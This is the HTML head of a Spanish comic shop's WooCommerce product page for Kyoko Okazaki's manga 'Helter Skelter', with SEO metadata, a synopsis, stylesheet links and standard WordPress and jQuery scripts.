

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/helter-skelter/
body_size: 38267
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HELTER SKELTER | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/helter-skelter/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HELTER SKELTER | Arte9" />
	<meta property="og:description" content="Helter Skelter es un multipremiado e impresionante retrato sobre la sociedad japonesa hecho por Kyoko Okazaki, una de las autoras más influyentes del manga actual. Esta es la historia de Liliko, una supermodelo que va ganando mucha fama y espacio en medios de comunicación, y la de su ascensión al estrellato mientras trabaja para una agencia que organiza sus giras y le busca trabajos en anuncios, programas de televisión, posados para revistas o papeles para películas. Okazaki nos muestra a una protagonista que ha vendido por completo su imagen a los medios, su alma a la compañía y su cuerpo a los productores. Es el retrato de una modelo que ha conseguido su belleza con cirugías plásticas y el de un mundo muy competitivo, basado en la imagen y la moda, donde en cualquier momento aparecerá una chica más joven y guapa para llevarse todo aquello por lo que tanto se entregó." />
	<meta property="og:url" content="https://arte9.com/producto/helter-skelter/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2021-01-25T18:29:45+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg" />
	<meta property="og:image:width" content="584" />
	<meta property="og:image:height" content="810" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/helter-skelter/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg","width":584,"height":810},{"@type":"WebPage","@id":"https://arte9.com/producto/helter-skelter/#webpage","url":"https://arte9.com/producto/helter-skelter/","name":"HELTER SKELTER | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/helter-skelter/#primaryimage"},"datePublished":"2019-11-06T11:49:27+00:00","dateModified":"2021-01-25T18:29:45+00:00","breadcrumb":{"@id":"https://arte9.com/producto/helter-skelter/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/helter-skelter/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/helter-skelter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Manga","item":"https://arte9.com/categoria-producto/manga/"},{"@type":"ListItem","position":4,"name":"Manga - Ponent Mon","item":"https://arte9.com/categoria-producto/manga/mangaponentmon/"},{"@type":"ListItem","position":5,"name":"HELTER SKELTER"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario HELTER SKELTER del feed" href="https://arte9.com/producto/helter-skelter/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"2b12427d78","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
